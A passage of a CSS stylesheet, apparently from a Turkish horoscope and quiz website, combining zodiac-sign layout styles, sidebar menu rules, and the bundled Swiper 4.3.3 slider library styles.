	font-size: 30px;
	color: #fff;
}
.dk-burc {
	margin-bottom: 10px;
	height: auto;
}
.owl-nav .disabled{
	display:unset!important 
}
.mb-scroll{
	overflow-x:scroll;
	overflow-y:hidden 
}
.flex-between.mb-scroll:after{
	content:"";
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	height:2px;
	background:#222;
	transition:opacity .2s ease-in-out 
}
.mb-scroll.scs:after,.mb-scroll:hover:after{
	opacity:0 
}
.mobile-logo{
	display:block!important 
}
..dk-burc {
	width: 100%;
	height: 283px;
	position: relative;
	background-color: #33285b;
	padding: 9px 15px 15px 15px;
	overflow: hidden;
	margin-bottom: 20px;
}
.threenews-ad-right>div:last-child {
	margin-bottom: 0;
}
.dk-burc:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .2;
	background-image: url(../img/burc/ast.jpg);
	object-fit: cover;
	background-size: cover;
}
.dk-burc ul {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-between;
	position: relative;
	z-index: 1;
}
.dk-burc ul li {
	flex: 0 0 60px;
	text-align: center;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	position: relative;
}
.dk-burc ul li a figure {
	margin: 0;
	width: 100%;
	height: 60px;
	background: #fff;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: inset 0 0 12px rgb(103 81 184 / 77%);
	transition: all .2s ease-in-out;
}
.dk-burc ul li a figure:hover {
	box-shadow: inset 0 0 20px rgb(103 81 184);
}
.dk-burc ul li a {
	width: 100%;
}
.dk-burc ul li:nth-child(4), .dk-burc ul li:nth-child(8), .dk-burc ul li:nth-child(12) {
	margin-right: 0;
}
.dk-burc ul li a span {
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	display: block;
	margin-bottom: 11px;
	margin-top: 3px;
}
.ast-date {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: -10px;
	top: 0;
	width: 72px;
	height: 72px;
	background-color: rgba(39,31,68,.9);
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	cursor: pointer;
	transition: all .35s ease-in-out;
}
.dk-burc ul li:hover .ast-date {
	visibility: visible;
	opacity: 1;
}
.ast-date i {
	font-style: normal;
	color: #fff;
	font-weight: 400;
	font-size: 13px;
	display: block;
}
.ast-date i:first-child {
	margin-bottom: 4px;
}

.dk-burc ul li a span {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    display: block;
    margin-bottom: 11px;
    margin-top: 3px;
}
}

/**
 * Swiper 4.3.3
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 5, 2018
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
  float: left;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
.swiper-invisible-blank-slide {
  visibility: hidden;
}
/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}
/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
/* IE10 Windows Phone 8 Fixes */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}
.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-lock {
  display: none;
}
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}
/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}
/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
}
button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff;
}
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}
.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}
/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}
.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff;
}
.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25);
}
.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff;
}
.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000;
}
.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25);
}
.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000;
}
.swiper-pagination-lock {
  display: none;
}
/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}
.swiper-scrollbar-cursor-drag {
  cursor: move;
}
.swiper-scrollbar-lock {
  display: none;
}
.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}
.swiper-slide-zoomed {
  cursor: move;
}
/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}
.swiper-lazy-preloader:after {
  display: block;
  content: '';
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}
.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube {
  overflow: visible;
}
.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}
.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}
.swiper-container-flip {
  overflow: visible;
}
.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}
.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}


.home .h-tests .test_list li.koc{background-image: url('../burclar/koc.jpg');} 
.home .h-tests .test_list li.boga{background-image: url('../burclar/boga.jpg');} 
.home .h-tests .test_list li.ikizler{background-image: url('../burclar/ikizler.jpg');} 
.home .h-tests .test_list li.yengec{background-image: url('../burclar/yengec.jpg');} 
.home .h-tests .test_list li.aslan{background-image: url('../burclar/aslan.jpg');} 
.home .h-tests .test_list li.basak{background-image: url('../burclar/basak.jpg');} 
.home .h-tests .test_list li.terazi{background-image: url('../burclar/terazi.jpg');} 
.home .h-tests .test_list li.akrep{background-image: url('../burclar/akrep.jpg');} 
.home .h-tests .test_list li.yay{background-image: url('../burclar/yay.jpg');} 
.home .h-tests .test_list li.oglak{background-image: url('../burclar/oglak.jpg');} 
.home .h-tests .test_list li.kova{background-image: url('../burclar/kova.jpg');} 
.home .h-tests .test_list li.balik{background-image: url('../burclar/balik.jpg');} 
  
  .vc_color-info.vc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
    background-color: #dff2fe
}

.vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee
}

.vc_color-info.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #56b0ee
}

.vc_color-info.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-info.vc_message_box-outline,.vc_color-info.vc_message_box-solid-icon {
    color: #5e7f96;
    border-color: #56b0ee;
    background-color: transparent
}

.vc_color-info.vc_message_box-outline .vc_message_box-icon,.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #56b0ee
}

.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #56b0ee
}

.vc_color-info.vc_message_box-3d {
    box-shadow: 0 5px 0 #9dd6fd
}

.vc_color-success.vc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
    background-color: #e6fdf8
}

.vc_color-success.vc_message_box .vc_message_box-icon {
    color: #1bbc9b
}

.vc_color-success.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #1bbc9b
}

.vc_color-success.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.home .h-tests .test_list li a {
    display: block;
    width: 100%;
    height: 100%;
    font-size: 23px;
    font-weight: bold;
    color: #fff;
    text-align: center;
    line-height: 132px;
}
  
 .home .h-infos h4{
 	color: #ed3342;
 	font-size: 18px;
 	margin-bottom: 8px;
 	font-family: 'Arial','Verdana','Tahoma',sans-serif; 	
 }
 .home .h-infos .second h4{
 	color: #2c72c0;
 }
 .home .h-infos p{
 	font-family: 'Arial','Verdana','Tahoma',sans-serif; 
 	font-size: 12px;
 	color: #888888;
 }
 .home .h-forum .head,
 .home .h-tests .head{
 	margin-bottom: 25px;
 }
 .home .h-forum ul.forum_list{
 	width: 100%;
 	list-style: none;
 	font-family: 'Arial','Verdana','Tahoma',sans-serif; 	
 	border-top:1px solid #ff6815;
 }
 .home .h-forum ul.forum_list li a{
 	color: #888888;
 	font-size: 13px;
 	display: block;
 	height: 100%;
 }
 .home .h-forum ul.forum_list li{
 	line-height: 39px;
 	border-bottom: 1px solid #dedede;
 	margin-bottom: 0;
 }
 .home .h-forum ul.forum_list li a:hover{
 	color: #ff6815;
 	text-decoration: underline;
 }

 @media (min-width: 767px) {
 	.home .h-tests .test_list{
 		padding: 0;
 		margin-bottom: 0;
 		width: 100%;
 	}
 	.home .h-tests .test_list li{
 		width: 48%;
 		background-size:cover;
 		background-position: top right;
	    -webkit-transition: all 300ms ease-out .1s;
	    -moz-transition: all 300ms ease-out .1s;
	    -o-transition: all 300ms ease-out .1s;
	    transition: all 300ms ease-out .1s;   		
 	}
 	.home .h-tests .test_list li:hover{
 		opacity: 0.7;
 	}
 	.home .h-tests .test_list li:hover a{
 		text-decoration: underline;
 	}
 	.home .h-tests .test_list li a{
 		width: 100%;
 		color: #fff;
 		font-weight: bold;
 		font-size: 23px;
 		text-align: center;
 		display: block;
 		height: 100%;
 		position: absolute;
 		top: 35%;
 	}
 	.home .h-tests .test_list li.ebeveyn, .home .h-tests .test_list li.tembel, .home .h-tests .test_list li.gburc,{
 		margin-right: 2%;
 	}
 	.home .h-tests .test_list li.zeka, .home .h-tests .test_list li.tani, .home .h-tests .test_list li.ask,  .home .h-tests .test_list li.iq, .home .h-tests .test_list li.kedi{
 		margin-left: 2%;
 		float: right;
 	}
	
.home .h-tests .test_list li.koc,.home .h-tests .test_list li.boga,.home .h-tests .test_list li.ikizler,.home .h-tests .test_list li.yengec, .home .h-tests .test_list li.aslan,.home .h-tests .test_list li.basak,.home .h-tests .test_list li.terazi,.home .h-tests .test_list li.akrep,.home .h-tests .test_list li.yay,.home .h-tests .test_list li.oglak,.home .h-tests .test_list li.kova,.home .h-tests .test_list li.balik{margin-left: 2%;float: right;}

 }
/* Homepage */
.sidebarMenu { margin-bottom:20px;border-radius: 3px; background-color: #fff; -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; width: 100%; float: left; display: block; padding: 13px 0; }
.sidebarMenu ul { float: left; width: 100% }
.sidebarMenu ul li { width: 350px; display: block; float: left; position: relative }
.sidebarMenu ul li a { display: block; width: 100%; height: 43px; line-height: 42px; font-size: 12px; color: #595959; font-weight: 500; position: relative; z-index: 2; transition: .3s; border-bottom: 1px solid #eee }
.sidebarMenu ul li a i { float: left; display: inline-block; margin: 6px 12px }
.sidebarMenu ul li:nth-child(even) { background: #f9f9f9 }
.sidebarMenu ul li:last-child a { border-bottom: none }
.sidebarMenu ul li a span { position: absolute; right: 14px; top: 7px; color: #595959; font-size: 12px; font-weight: 500; width: 44px; height: 28px; border-radius: 3px; background-color: #f6f6f6; line-height: 28px; text-align: center; border: 1px solid #dfdfdf }
.indexOrtaSlider .iosImg:before, .sidebarMenu ul li:before { top: 0; z-index: 1; bottom: 0; right: 0; content: "" }
.indexOrtaSlider, .tabMenu { -webkit-border-radius: 3px; -moz-border-radius: 3px }
.sidebarMenu ul li a:hover { color: #fff; padding-left: 20px; transition: .3s }
.sidebarMenu ul li a:hover span { color: #5743b6; background: #fff }
.sidebarMenu ul li:before { position: absolute; display: block; left: -1px; width: 0%; transition: .3s; background-color: #665db6; background-image: -webkit-linear-gradient(right, #5f3eb6, #424fb5); background-image: -moz-linear-gradient(right, #5f3eb6, #424fb5); background-image: -o-linear-gradient(right, #5f3eb6, #424fb5); background-image: -ms-linear-gradient(right, #5f3eb6, #424fb5); background-image: linear-gradient(to left, #5f3eb6, #424fb5) }
.sidebarMenu ul li:hover:before { width: calc(100% + 2px); transition: .3s }
